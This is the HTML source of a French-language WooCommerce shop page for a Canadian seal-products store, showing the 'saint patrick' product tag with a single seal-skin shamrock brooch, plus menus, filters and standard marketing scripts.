				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com/?lang=fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Rechercher </label>

					
					<input id="elementor-search-form-20197b8" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='fr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a5f8a8 elementor-widget elementor-widget-spacer" data-id="4a5f8a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e02c2a1 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="e02c2a1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="lang" value="fr" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-68a6eb2 elementor-widget elementor-widget-spacer" data-id="68a6eb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-255 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/sans-categorie/?lang=fr">AUTRES</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr">DÉCOR MAISON</a></li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr">ENFANT</a></li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr">FEMME</a></li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr">HOMME</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr">MARQUES A-Z</a></li>
<li class="cat-item cat-item-231 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr">PRODUITS POUR LES ANIMAUX</a></li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr">SUPPLÉMENTS D&#039;OMEGA-3</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Sélectionner une catégorie</option>
	<option class="level-0" value="sans-categorie">AUTRES</option>
	<option class="level-1" value="bookmarks-fr">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="jeux-de-societe">&nbsp;&nbsp;&nbsp;JEUX DE SOCIÉTÉ</option>
	<option class="level-1" value="sangle-guitar">&nbsp;&nbsp;&nbsp;SANGLE DE GUITARE</option>
	<option class="level-0" value="decor-maison">DÉCOR MAISON</option>
	<option class="level-1" value="coussins">&nbsp;&nbsp;&nbsp;COUSSINS</option>
	<option class="level-1" value="fourrure-de-phoque">&nbsp;&nbsp;&nbsp;FOURRURE DE PHOQUE</option>
	<option class="level-1" value="ornements">&nbsp;&nbsp;&nbsp;ORNEMENTS</option>
	<option class="level-0" value="enfant">ENFANT</option>
	<option class="level-1" value="accessoires-enfants">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="chapeaux-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX</option>
	<option class="level-2" value="gloves-mittens-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="toys-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JOUETS</option>
	<option class="level-1" value="chaussures">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="booties-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAUSSON</option>
	<option class="level-2" value="pantouffles-phoque-loup-marin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFFLES</option>
	<option class="level-1" value="manteaux-enfant">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="children-clothes-coat-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="femme">FEMME</option>
	<option class="level-1" value="accessoires-femme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="headband-fr-accessoires-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BANDEAU</option>
	<option class="level-2" value="women-accessories-jewellery-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIJOUX</option>
	<option class="level-2" value="brooch-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROCHES</option>
	<option class="level-2" value="collar-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COL</option>
	<option class="level-2" value="gants-et-mitaines-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="keychains-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANCHON</option>
	<option class="level-2" value="sacs-a-main">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SACS À MAIN</option>
	<option class="level-2" value="travel-bags-women-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-femme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="boots-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-femme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="coats-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="homme">HOMME</option>
	<option class="level-1" value="accessoires-homme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="brooch-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="ceinture-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CEINTURE</option>
	<option class="level-2" value="chapeaux-tuques-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX, TUQUES</option>
	<option class="level-2" value="cravate-noeud-papillon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CRAVATE &amp; NOEUD PAPILLON</option>
	<option class="level-2" value="gants-et-mitaines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="keychains-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="portefeuilles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PORTEFEUILLES</option>
	<option class="level-2" value="travel-bags-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-homme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-homme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="manteaux-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-0" value="marque-a-z">MARQUES A-Z</option>
	<option class="level-1" value="always-in-vogue-fr">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs-fr">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau-fr">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle-fr">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-fr">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio-fr">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold-fr">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier-fr">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers-fr">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams-fr">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs-fr">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="seadna-fr">&nbsp;&nbsp;&nbsp;SeaDNA</option>
	<option class="level-1" value="waspu-fr">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="produits-pour-les-animaux">PRODUITS POUR LES ANIMAUX</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets-fr">&nbsp;&nbsp;&nbsp;Oméga-3 pour animaux</option>
	<option class="level-0" value="supplements-domega-3">SUPPLÉMENTS D&#039;OMEGA-3</option>
	<option class="level-1" value="gellules">&nbsp;&nbsp;&nbsp;GÉLLULES</option>
	<option class="level-1" value="liquides">&nbsp;&nbsp;&nbsp;LIQUIDES</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-64a80a2 elementor-widget elementor-widget-spacer" data-id="64a80a2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-875e31c elementor-widget elementor-widget-spacer" data-id="875e31c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-6477 status-publish first instock product_cat-accessoires-femme product_cat-brooch-fr product_cat-femme product_cat-marque-a-z product_cat-monaseams-fr product_tag-brooch-fr product_tag-green-seal-fur-fr product_tag-handmade-fr product_tag-monaseams-fr product_tag-saint-patrick-fr product_tag-seal-skin-fr product_tag-shamrock-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://shop.canadiansealproducts.com/product/trefle-vert-en-peau-de-phoque-broche/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="326" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-324x326.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trèfle vert en peau de phoque (broche)" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-324x326.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-100x100.png 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-416x418.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-298x300.png 298w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-150x150.png 150w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-768x773.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1-600x604.png 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/08/1_MonaSeams_Shamrock_GreenSealSkin_Silver_Button_front-1.png 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Trèfle vert en peau de phoque (broche)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="/etiquette-produit/saint-patrick-fr/?lang=fr&#038;add-to-cart=6477" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6477" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Trèfle vert en peau de phoque (broche)&rdquo;" rel="nofollow" data-success_message="« Trèfle vert en peau de phoque (broche) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6477" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2592" class="elementor elementor-2592 elementor-928 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f273b29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f273b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cc642d7" data-id="3cc642d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e1d47 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0e1d47" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f0e1d47" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2482"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://shop.canadiansealproducts.com/my-orders/?lang=fr" class="elementor-item" tabindex="-1">MES COMMANDES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a rel="privacy-policy" href="https://shop.canadiansealproducts.com/privacy-policy-2/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE CONFIDENTIALITÉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://shop.canadiansealproducts.com/terms-of-service/?lang=fr" class="elementor-item" tabindex="-1">CONDITIONS DE VENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://shop.canadiansealproducts.com/refund-policy/?lang=fr" class="elementor-item" tabindex="-1">POLITIQUE DE REMBOURSEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shop.canadiansealproducts.com/instruction-pour-les-marchands/?lang=fr" class="elementor-item" tabindex="-1">INSTRUCTIONS POUR LES MARCHANDS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25f84b15" data-id="25f84b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2510c2ba elementor-widget elementor-widget-image" data-id="2510c2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="980" height="276" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png" class="attachment-large size-large wp-image-15340" alt="" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-1024x288.png 1024w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-324x91.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-416x117.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-300x84.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2-768x216.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2020/10/payment-2.png 1030w" sizes="(max-width: 980px) 100vw, 980px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74a8ba74" data-id="74a8ba74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2036c608 elementor-grid-4 e-grid-align-right elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="2036c608" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-532135c" href="https://www.facebook.com/CanadianSealProducts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dc5454c" href="https://www.instagram.com/canadian_seal_products/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8233275" href="https://twitter.com/CANSealProducts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61564cbf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61564cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e5bbb0" data-id="39e5bbb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d2b8df9 elementor-widget elementor-widget-text-editor" data-id="2d2b8df9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Copyright 2023 Seals and Sealing Network  |  Tous droits réservés  |  Developpé par <a style="color: #ffffff;" href="https://numeriica.com">Numeriica</a></span>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9e9ada9b816b9e9890705434e/6c79837af9f66fea6f7f8cd69.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;saint patrick&amp;rdquo;","@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://shop.canadiansealproducts.com/?lang=fr"}},{"@type":"ListItem","position":2,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;saint patrick&amp;rdquo;","@id":"https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=612657500165963&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
